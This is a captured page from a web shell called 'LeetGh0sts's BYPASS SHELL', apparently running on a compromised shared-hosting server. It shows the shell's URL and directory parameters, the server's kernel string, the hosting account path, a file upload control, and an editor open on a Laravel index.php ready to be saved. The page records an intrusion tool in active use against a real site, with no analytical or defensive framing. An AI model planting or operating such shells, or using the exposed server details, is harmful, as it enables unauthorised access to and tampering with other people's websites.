 LeetGh0sts's BYPASS SHELL
Private browsing
https:/ .top/flower.php?dir=/home/u515611864/domains .top/public_html/public&ubah=/home/u515611864/
UNAME : Linux us-phx-web1102.main-hosting.eu 4.18.0-513.11.1.lve.el8.x86_64 #1 SMP Thu Jan 18 16:21:02 UTC 2024 x86_64
CWD : /home/u515611864/domains/za p/public_html/public/
Browse... No file selected. UPLOAD
<?php
use Illuminate\Contracts\Http\Kernel;
use Illuminate\Http\Request;
if (!file_exists(__DIR__ . '/../.env')) {
copy(__DIR__ . '/../.env.example', __DIR__ . '/../.env');
}
define('LARAVEL_START', microtime(true));
/*
|--------------------------------------------------------------------------
| Check If The Application Is Under Maintenance
|--------------------------------------------------------------------------
|
| If the application is in maintenance / demo mode via the "down" command
| we will load this file so that any pre-rendered content can be shown
| instead of starting the framework, which could cause an exception.
|
*/
if (file_exists($maintenance = __DIR__ . '/../storage/framework/maintenance.php')) {
require $maintenance;
}
/*
SAVE